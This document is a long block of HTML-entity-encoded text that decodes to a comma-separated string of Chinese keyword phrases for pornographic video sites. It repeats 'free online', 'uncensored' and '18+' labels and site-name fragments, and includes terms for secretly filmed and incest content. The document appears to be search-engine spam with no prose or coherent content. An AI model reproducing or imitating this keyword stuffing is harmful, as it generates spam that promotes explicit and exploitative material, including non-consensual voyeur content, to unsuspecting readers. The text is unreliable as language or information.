&#22270;&#29255;&#21306;&#44;&#23567;&#35828;&#21306;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#33258;&#20135;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#34588;&#26691;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#24433;&#35270;&#44;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#31934;&#21697;&#44;&#22269;&#20135;&#40065;&#19968;&#40065;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#22312;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20081;&#30721;&#22269;&#20135;&#32447;&#25773;&#25918;&#32508;&#21512;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20122;&#27954;&#19968;&#32423;&#44;&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#35266;&#30475;&#44;&#20037;&#20037;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#44;&#22269;&#20135;&#22899;&#20154;&#49;&#56;&#27611;&#29255;&#27700;&#30495;&#22810;&#44;&#31934;&#21697;&#26080;&#30721;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#20869;&#23556;&#31934;&#21697;&#21518;&#20837;&#22269;&#20135;&#44;&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#35270;&#39057;&#44;&#22899;&#20154;&#49;&#56;&#27611;&#29255;&#27700;&#30495;&#22810;&#20813;&#36153;&#25773;&#25918;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#44;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#22255;&#20135;&#31934;&#21697;&#19968;&#21306;&#23383;&#24149;&#44;&#32654;&#27431;&#31934;&#21697;&#32508;&#21512;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#12425;&#12384;&#22825;&#22530;&#8730;&#22312;&#32447;&#20013;&#25991;&#87;&#87;&#87;&#44;&#8730;&#56;&#22825;&#22530;&#36164;&#28304;&#22320;&#22336;&#20013;&#25991;&#22312;&#32447;&#44;&#22825;&#22530;&#8730;&#26368;&#26032;&#29256;&#20013;&#25991;&#22312;&#32447;&#44;&#22825;&#22530;&#33609;&#21407;&#30005;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#22825;&#22530;&#56;&#44;&#20013;&#25991;&#22825;&#22530;&#22312;&#32447;&#87;&#87;&#87;&#26368;&#26032;&#29256;&#23448;&#32593;&#44;&#22825;&#22530;&#56;&#20013;&#25991;&#22312;&#32447;&#26368;&#26032;&#29256;&#23448;&#32593;&#44;&#20013;&#25991;&#22825;&#22530;&#26368;&#26032;&#29256;&#36164;&#28304;&#119;&#119;&#119;&#23448;&#32593;&#44;&#22825;&#22530;&#1072;&#8730;&#20013;&#25991;&#26368;&#26032;&#29256;&#22312;&#32447;&#44;&#1072;&#8730;&#22825;&#22530;&#56;&#36164;&#28304;&#20013;&#25991;&#22312;&#32447;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#21478;&#31867;&#32508;&#21512;&#22312;&#32447;&#44;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#21478;&#31867;&#32;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#39321;&#34121;&#23609;&#20154;&#35270;&#39057;&#22312;&#32447;&#39321;&#34121;&#35270;&#44;&#20122;&#27954;&#22269;&#20135;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#32508;&#21512;&#44;&#57;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#33394;&#22269;&#20135;&#31934;&#21697;&#44;&#20037;&#32508;&#21512;&#22312;&#32447;&#22269;&#20135;&#19977;&#32423;&#44;&#23569;&#22919;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#20154;&#22971;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#44;&#39640;&#28165;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#21160;&#28459;&#65;&#86;&#32431;&#32905;&#26080;&#30721;&#65;&#86;&#30005;&#24433;&#32593;&#44;&#22269;&#20135;&#49;&#56;&#118;&#100;&#101;&#111;&#115;&#101;&#120;&#24615;&#44;&#30005;&#36710;&#30196;&#27721;&#32905;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#22269;&#20135;&#22312;&#32447;&#39640;&#28165;&#44;&#22825;&#22825;&#25554;&#22825;&#22825;&#24178;&#22825;&#22825;&#25805;&#22825;&#22825;&#23556;&#44;&#19981;&#21345;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#24030;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#44;&#24773;&#27442;&#20154;&#29983;&#20061;&#20061;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#19987;&#21306;&#20599;&#25293;&#21306;&#26085;&#38889;&#21306;&#44;&#20122;&#27954;&#28608;&#24773;&#97;&#118;&#19968;&#21306;&#32508;&#21512;&#31934;&#21697;&#21306;&#44;&#40635;&#35910;&#35270;&#39057;&#32593;&#31449;&#44;&#20013;&#22269;&#40635;&#35910;&#44;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#40635;&#35910;&#22269;&#20135;&#33258;&#20135;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#40635;&#35910;&#20813;&#36153;&#29256;&#44;&#22269;&#20135;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#22269;&#20135;&#32;&#20813;&#36153;&#32;&#39640;&#28165;&#44;&#22269;&#20135;&#26085;&#26412;&#27431;&#32654;&#19977;&#32423;&#29255;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#63;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#49;&#56;&#40644;&#26292;&#31105;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#26368;&#26032;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#35821;&#33258;&#20135;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#21306;&#44;&#57;&#55;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28526;&#21943;&#27700;&#44;&#57;&#55;&#20813;&#36153;&#20154;&#22971;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#57;&#57;&#65;&#86;&#26080;&#33394;&#30721;&#20154;&#22971;&#34588;&#44;&#57;&#55;&#20037;&#20037;&#22825;&#22825;&#32508;&#21512;&#33394;&#22825;&#22825;&#32508;&#21512;&#33394;&#72;&#68;&#44;&#29436;&#21451;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#44;&#29436;&#21451;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#44;&#22312;&#32447;&#35266;&#30475;&#26368;&#26032;&#39640;&#28165;&#30005;&#24433;&#44;&#29436;&#21451;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#26368;&#26032;&#32593;&#22336;&#44;&#20122;&#27954;&#20081;&#33394;&#20262;&#22270;&#29255;&#21306;&#23567;&#35828;&#44;&#26379;&#21451;&#30340;&#20016;&#28385;&#20154;&#22971;&#104;&#100;&#19977;&#32423;&#21160;&#30011;&#44;&#38706;&#21452;&#20083;&#21507;&#22902;&#35270;&#39057;&#19977;&#32423;&#44;&#29087;&#22919;&#24615;&#104;&#113;&#109;&#97;&#116;&#117;&#114;&#101;&#116;&#117;&#98;&#101;&#115;&#101;&#120;&#44;&#21478;&#31867;&#115;&#109;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#99;&#97;&#21560;&#33550;&#22899;&#29579;&#97;&#118;&#108;&#117;&#118;&#44;&#26085;&#26412;&#32905;&#20307;&#35064;&#20132;&#120;&#120;&#120;&#120;&#98;&#98;&#98;&#98;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#22812;&#22812;&#36481;&#29408;&#29408;&#36481;&#50;&#48;&#50;&#50;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#28909;&#40635;&#35910;&#44;&#22312;&#32447;&#22269;&#20135;&#35266;&#30475;&#44;&#33258;&#25293;&#20599;&#25293;&#35270;&#39057;&#20108;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#27431;&#32654;&#20027;&#39064;&#26354;&#44;&#25104;&#20154;&#40644;&#33394;&#19968;&#32423;&#22823;&#29255;&#44;&#27431;&#32654;&#29467;&#30007;&#24615;&#35270;&#39057;&#20813;&#36153;&#32593;&#31449;&#44;&#50;&#48;&#49;&#56;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31881;&#23273;&#31881;&#23273;&#30340;&#49;&#56;&#22312;&#32447;&#25773;&#25918;&#44;&#31179;&#38686;&#25104;&#20154;&#22269;&#20135;&#29702;&#35770;&#97;&#29255;&#44;&#20813;&#36153;&#97;&#32423;&#27611;&#29255;&#49;&#56;&#20197;&#19978;&#36824;&#30475;&#31934;&#21697;&#44;&#53;&#50;&#49;&#97;&#118;&#35270;&#39057;&#32593;&#31449;&#44;&#31934;&#21697;&#20037;&#20037;&#24433;&#38498;&#54;&#54;&#31934;&#21697;&#57;&#57;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#32456;&#30005;&#44;&#57;&#49;&#28909;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#57;&#57;&#44;&#57;&#49;&#31934;&#21697;&#29245;&#21866;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#19977;&#32423;&#26085;&#38889;&#27431;&#32654;&#44;&#20813;&#36153;&#26080;&#30721;&#25104;&#20154;&#21448;&#29245;&#21448;&#39640;&#28526;&#44;&#27431;&#32654;&#20122;&#27954;&#26085;&#26412;&#33394;&#22270;&#29255;&#32593;&#44;&#22269;&#20135;&#40644;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#29436;&#20154;&#39321;&#34121;&#39321;&#34121;&#31934;&#21697;&#57;&#57;&#44;&#20122;&#27954;&#24615;&#29233;&#65;&#8548;&#35270;&#39057;&#44;&#22269;&#20869;&#33258;&#20135;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#32508;&#21512;&#33258;&#25293;&#25104;&#20154;&#44;&#26085;&#26412;&#31532;&#19968;&#21306;&#34987;&#31389;&#31119;&#21033;&#44;&#29609;&#20598;&#38506;&#29609;&#22312;&#32447;&#26080;&#30721;&#97;&#8564;&#31934;&#21697;&#44;&#20813;&#36153;&#35266;&#30475;&#19968;&#32423;&#97;&#118;&#30340;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#38;&#35;&#50;&#54;&#49;&#59;&#118;&#26080;&#30721;&#19981;&#21345;&#20813;&#36153;&#44;&#22823;&#22320;&#36164;&#28304;&#20108;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#29256;&#19979;&#36733;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#20108;&#21306;&#19977;&#21306;&#44;&#29408;&#29408;&#36481;&#26085;&#26085;&#36481;&#22812;&#22812;&#36481;&#65;&#29255;&#44;&#23569;&#22919;&#20154;&#22971;&#26080;&#30721;&#31934;&#21697;&#35270;&#39057;&#65;&#80;&#80;&#44;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#27611;&#29255;&#44;&#20122;&#27954;&#21320;&#22812;&#31119;&#21033;&#55;&#49;&#55;&#44;&#20599;&#20599;&#20570;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#32593;&#31449;&#44;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#23159;&#23159;&#44;&#23569;&#22919;&#19968;&#26202;&#19977;&#27425;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#57;&#49;&#44;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#20813;&#36153;&#22269;&#20135;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#20316;&#29233;&#35270;&#39057;&#44;&#22269;&#20869;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#20813;&#36153;&#22312;&#32447;&#30475;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#19968;&#32423;&#20813;&#36153;&#35270;&#39057;&#20813;&#36153;&#22269;&#20135;&#24615;&#29233;&#35797;&#30475;&#44;&#115;&#101;&#115;&#101;&#40644;&#33394;&#44;&#20813;&#36153;&#30475;&#26080;&#30721;&#19968;&#32423;&#65;&#29255;&#22312;&#32447;&#25773;&#25918;&#44;&#40644;&#33394;&#23567;&#30005;&#24433;&#32593;&#22336;&#44;&#57;&#57;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#30005;&#24433;&#44;&#20122;&#27954;&#27431;&#32654;&#20081;&#26085;&#38889;&#20081;&#22269;&#20135;&#44;&#28139;&#39578;&#32933;&#33216;&#29087;&#22269;&#20135;&#44;&#97;&#22312;&#32447;&#35270;&#39057;&#44;&#20122;&#27954;&#65;&#86;&#22823;&#39321;&#34121;&#44;&#65;&#86;&#36164;&#28304;&#32593;&#22336;&#44;&#65;&#86;&#32593;&#22336;&#26377;&#21738;&#20123;&#44;&#24615;&#12398;&#27442;&#12403;&#12398;&#29087;&#22899;&#20031;&#26080;&#20083;&#24040;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#22269;&#20135;&#44;&#22269;&#20135;&#43;&#33258;&#25293;&#43;&#22312;&#32447;&#97;&#118;&#44;&#120;&#120;&#120;&#27431;&#32654;&#120;&#120;&#120;&#44;&#22269;&#20135;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#36855;&#20154;&#30340;&#20445;&#22982;&#43;&#25773;&#25918;&#44;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#40635;&#35910;&#23159;&#23159;&#44;&#97;&#97;&#29255;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#20813;&#36153;&#44;&#49;&#56;&#43;&#21160;&#28459;&#28216;&#25103;&#44;&#20122;&#27954;&#20154;&#25104;&#33394;&#55;&#55;&#55;&#55;&#55;&#44;&#33073;&#20102;&#32654;&#22899;&#20869;&#35044;&#29467;&#28872;&#36827;&#20837;&#103;&#44;&#102;&#44;&#22269;&#27169;&#20912;&#33714;&#22823;&#32966;&#33258;&#24944;&#38590;&#21463;&#44;&#40635;&#35910;&#22269;&#20135;&#31934;&#21697;&#118;&#97;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#20154;&#25104;&#26080;&#30721;&#32593;&#31449;&#49;&#56;&#31105;&#44;&#31934;&#21697;&#22899;&#21516;&#19968;&#21306;&#20108;&#21306;&#44;&#33394;&#56;&#28608;&#24773;&#27431;&#32654;&#25104;&#20154;&#20037;&#20037;&#32508;&#21512;&#30005;&#44;&#20122;&#27954;&#21320;&#22812;&#20037;&#20037;&#20037;&#20037;&#22931;&#22899;&#24433;&#38498;&#44;&#20122;&#27954;&#39640;&#28165;&#97;&#8564;&#26085;&#26412;&#27431;&#32654;&#35270;&#39057;&#44;&#26085;&#26412;&#26368;&#22823;&#33394;&#20521;&#32593;&#31449;&#87;&#87;&#87;&#44;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#31934;&#21697;&#44;&#20234;&#20154;&#97;&#118;&#22312;&#32447;&#32;&#44;&#32;&#40644;&#33394;&#22235;&#34382;&#24433;&#38498;&#32;&#44;&#32;&#22269;&#20135;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#32;&#44;&#32;&#20037;&#20037;&#20037;&#20037;&#20061;&#20061;&#20061;&#20061;&#32;&#44;&#32;&#27431;&#32654;&#19981;&#21345;&#20108;&#21306;&#32;&#44;&#32;&#31934;&#21697;&#22269;&#20135;&#20985;&#20984;&#25104;&#97;&#118;&#20154;&#23548;&#33322;&#32;&#44;&#32;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#32;&#44;&#32;&#31934;&#21697;&#19981;&#21345;&#35270;&#39057;&#32;&#44;&#32;&#29590;&#29590;&#29233;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#32;&#44;&#32;&#36229;&#30896;&#57;&#55;&#20154;&#20154;&#22312;&#32447;&#32;&#44;&#32;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#19981;&#21345;&#20844;&#21496;&#32;&#44;&#32;&#26085;&#26412;&#23569;&#22919;&#20154;&#22971;&#120;&#120;&#120;&#120;&#120;&#49;&#56;&#32;&#44;&#32;&#27431;&#32654;&#28608;&#24773;&#27431;&#32654;&#29378;&#37326;&#27431;&#32654;&#31934;&#21697;&#32;&#44;&#32;&#57;&#57;&#97;&#118;&#35270;&#39057;&#32;&#44;&#32;&#20122;&#27954;&#97;&#118;&#25104;&#20154;&#31934;&#21697;&#27611;&#29255;&#32;&#44;&#32;&#22269;&#20135;&#20813;&#36153;&#19987;&#21306;&#32;&#44;&#32;&#20122;&#27954;&#20813;&#36153;&#22312;&#32447;&#25773;&#25918;&#32;&#44;&#32;&#57;&#55;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#32;&#44;&#32;&#22825;&#22530;&#22312;&#32447;&#119;&#119;&#119;&#36164;&#28304;&#22312;&#32447;&#32;&#44;&#32;&#20122;&#27954;&#26368;&#22823;&#97;&#118;&#22312;&#32447;&#32;&#44;&#32;&#25104;&#20154;&#20813;&#36153;&#27611;&#29255;&#36275;&#25511;&#32;&#44;&#32;&#25104;&#24180;&#20154;&#32593;&#31449;&#35270;&#39057;&#20813;&#36153;&#32;&#44;&#32;&#35270;&#39057;&#20108;&#21306;&#27431;&#32654;&#32;&#44;&#32;&#20037;&#20037;&#22269;&#20135;&#21170;&#26292;&#8744;&#20869;&#23556;&#26032;&#24029;&#32;&#44;&#32;&#20813;&#36153;&#30475;&#29255;&#27745;&#32593;&#31449;&#32;&#44;&#32;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#49;&#57;&#112;&#32;&#44;&#32;&#119;&#119;&#119;&#120;&#120;&#120;&#99;&#111;&#109;&#22269;&#20135;&#32;&#44;&#32;&#26085;&#26412;&#36947;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32;&#44;&#32;&#25104;&#20154;&#21320;&#22812;&#32593;&#31449;&#32;&#44;&#32;&#57;&#57;&#114;&#101;&#49;&#49;&#44;&#22269;&#20135;&#65;&#8548;&#22825;&#22530;&#20122;&#27954;&#22269;&#20135;&#65;&#86;&#44;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22312;&#32447;&#44;&#22269;&#20135;&#31532;&#19968;&#39029;&#23617;&#23617;&#24433;&#38498;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#31934;&#21697;&#20122;&#27954;&#26085;&#38889;&#44;&#22269;&#20135;&#31934;&#21697;&#26497;&#21697;&#30333;&#23273;&#22312;&#32447;&#44;&#19968;&#32423;&#20570;&#97;&#29232;&#29255;&#24615;&#33394;&#27611;&#29255;&#25104;&#20154;&#20037;&#20037;&#20037;&#22269;&#20135;&#44;&#33394;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20013;&#25991;&#44;&#27431;&#32654;&#26085;&#38889;&#20154;&#22971;&#31934;&#21697;&#31995;&#21015;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32508;&#21512;&#21306;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#44;&#19968;&#32423;&#29305;&#40644;&#39640;&#28165;&#97;&#97;&#97;&#97;&#22823;&#29255;&#44;&#20122;&#27954;&#20122;&#27954;&#20154;&#25104;&#32593;&#31449;&#32593;&#22336;&#44;&#22269;&#20135;&#22269;&#20135;&#21320;&#22812;&#20840;&#37096;&#35270;&#39057;&#44;&#22235;&#34382;&#22825;&#22530;&#118;&#97;&#27431;&#32654;&#8564;&#97;&#20122;&#27954;&#118;&#97;&#44;&#23159;&#23159;&#32508;&#21512;&#32564;&#24773;&#20122;&#27954;&#20116;&#26376;&#20234;&#20154;&#44;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#44;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24615;&#33258;&#25293;&#44;&#57;&#49;&#97;&#118;&#35270;&#39057;&#22269;&#20135;&#31934;&#21697;&#44;&#20122;&#27954;&#22825;&#22530;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#32593;&#44;&#121;&#49;&#49;&#49;&#49;&#49;&#49;&#23569;&#22919;&#24433;&#38498;&#26080;&#30721;&#44;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;&#44;&#23569;&#22919;&#20869;&#23556;&#20848;&#20848;&#20037;&#20037;&#44;&#20122;&#27954;&#19968;&#21306;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#44;&#32654;&#22899;&#38706;&#33016;&#26080;&#36974;&#25377;&#20813;&#36153;&#35266;&#30475;&#44;&#36229;&#30896;&#57;&#55;&#26080;&#30721;&#35266;&#30475;&#44;&#57;&#49;&#22825;&#22530;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#44;&#20122;&#44;&#25104;&#20154;&#27611;&#29255;&#20813;&#36153;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20061;&#20061;&#20061;&#20061;&#44;&#20892;&#26449;&#27611;&#29255;&#44;&#25277;&#25554;&#21627;&#21535;&#35270;&#39057;&#32593;&#31449;&#44;&#22269;&#20135;&#39578;&#36135;&#22312;&#32447;&#25773;&#25918;&#44;&#25104;&#24180;&#20154;&#28608;&#24773;&#35270;&#39057;&#44;&#31934;&#21697;&#19977;&#32423;&#20013;&#25991;&#23383;&#24149;&#39640;&#28165;&#19968;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20320;&#25026;&#30340;&#44;&#57;&#49;&#23273;&#33609;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#33258;&#25293;&#30005;&#24433;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#27599;&#26085;&#26356;&#26032;&#44;&#20122;&#27954;&#65;&#8548;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#27611;&#29255;&#44;&#22312;&#32447;&#30475;&#26080;&#30721;&#37326;&#25112;&#65;&#86;&#44;&#26085;&#38889;&#65;&#86;&#26080;&#30721;&#19968;&#19987;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#33258;&#32447;&#50;&#44;&#26085;&#26412;&#22269;&#20135;&#32654;&#22269;&#26085;&#38889;&#27431;&#32654;&#109;&#118;&#44;&#27431;&#32654;&#26085;&#26412;&#19968;&#36947;&#39640;&#28165;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#28608;&#24773;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#56;&#56;&#44;&#20599;&#20599;&#20570;&#20037;&#20037;&#20037;&#20037;&#32593;&#31449;&#44;&#22269;&#20135;&#20122;&#27954;&#26085;&#38889;&#28608;&#24773;&#35270;&#28626;&#44;&#28608;&#24773;&#20116;&#26376;&#22825;&#27431;&#32654;&#26085;&#38889;&#44;&#26085;&#38889;&#32;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#20234;&#20154;&#20037;&#20037;&#21320;&#22812;&#32508;&#21512;&#44;&#20016;&#28385;&#24040;&#33216;&#29087;&#22919;&#22312;&#32447;&#35270;&#39057;&#44;&#25104;&#20154;&#19981;&#21345;&#22269;&#20135;&#31119;&#21033;&#30005;&#24433;&#22312;&#32447;&#30475;&#44;&#20037;&#20037;&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#44;&#57;&#55;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#19968;&#32423;&#19968;&#29255;&#20813;&#36153;&#25773;&#25918;&#25918;&#44;&#29738;&#29738;&#65;&#86;&#33394;&#21407;&#20234;&#20154;&#22823;&#33453;&#34121;&#44;&#19968;&#24615;&#19968;&#20132;&#19968;&#21475;&#28155;&#19968;&#25720;&#35270;&#39057;&#44;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#65;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#28608;&#24773;&#65;&#86;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#38;&#35;&#50;&#54;&#49;&#59;&#86;&#26080;&#30721;&#44;&#20809;&#24433;&#24433;&#38498;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#19968;&#32423;&#32;&#29255;&#20869;&#23556;&#35270;&#39057;&#32418;&#35910;&#35270;&#39057;&#44;&#57;&#49;&#20813;&#36153;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#22312;&#32447;&#19981;&#21345;&#44;&#26368;&#26032;&#27431;&#27954;&#20813;&#36153;&#97;&#118;&#44;&#26085;&#38889;&#31119;&#21033;&#30005;&#24433;&#22825;&#22530;&#44;&#27431;&#32654;&#19977;&#32423;&#21320;&#22812;&#31119;&#21033;&#44;&#27431;&#32654;&#20081;&#20154;&#20262;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#22269;&#20135;&#27611;&#29255;&#44;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#40635;&#35910;&#44;&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#97;&#22312;&#32447;&#36164;&#28304;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#29255;&#22812;&#33394;&#22312;&#32447;&#44;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#97;&#22312;&#32447;&#35266;&#30475;&#44;&